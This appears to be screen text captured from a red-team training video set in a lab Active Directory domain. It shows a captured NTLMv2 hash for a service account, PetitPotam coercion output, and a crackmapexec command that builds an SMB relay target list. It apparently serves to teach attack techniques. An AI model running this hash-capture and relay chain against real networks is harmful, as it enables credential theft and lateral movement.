 q@BlueBastion-Q: ~
Windows PowerShell
[SMB] NTLMv2-SSP Username : TRAINING\svc.account
[SMB] NTLMv2-SSP Hash : svc.account::TRAINING:514ead922d4e6703:B6947228CCDAAB57A9EB1E69A2F94D3
000000080C7149040C5D9010E9278AC495E009C0000000002000800490036003500380001001E00570049004E002D00430053004D0042
004300310047003300430055003300​4C0004003400570049004E002D00430053004D004200430031004700330043005500330​02E00490036​0
0350038002E004C004F00430041004C000300140049003600350038002E004C004F00430041004C000500140049003600350038002E00
4C004F00430041004C000700080080C7149040C5D901060004000200000008003000300000000000000001000000002000009DAD3D7AE
2F7791227C2AD4364E4EB01945DE849695FC79B5BA80B095816CD410A0010000000000000000000000000000000000009002000630069
00660073002F00310030002E003100300030002E0035002E00360037000000000000000000
[HTTP] Sending NTLM authentication request to 10.100.5.5
[HTTP] Sending NTLM authentication request to 10.100.5.5
[HTTP] Sending NTLM authentication request to 10.100.5.5
[HTTP] Sending NTLM authentication request to 10.100.5.5
[+] Exiting...
(root㉿BlueBastion-Q)-[/home/q/tools/PetitPotam]
# cd ..
(root㉿BlueBastion-Q)-[/home/q/tools]
# crackmapexec smb 10.100.5.2-7 --gen-relay-list relay.txt
SMB 10.100.5.3 445 FILESERVER [*] Windows 10.0 Build 20348 x64 (name:FILESERVER) (domai
n:training.rt.bluebastion.net) (signing:False) (SMBv1:False)
SMB 10.100.5.5 445 ADMINWKSTN [*] Windows 10.0 Build 19041 x64 (name:ADMINWKSTN) (domai
n:training.rt.bluebastion.net) (signing:True) (SMBv1:False)
SMB 10.100.5.4 445 WORKSTATION [*] Windows 10.0 Build 19041 x64 (name:WORKSTATION) (doma
in:training.rt.bluebastion.net) (signing:False) (SMBv1:False)
SMB 10.100.5.2 445 DOMAINSVR [*] Windows 10.0 Build 20348 x64 (name:DOMAINSVR) (domain
:training.rt.bluebastion.net) (signing:True) (SMBv1:False)
Qasim Ijaz
Relay. And it's gonna be to a file named
zoom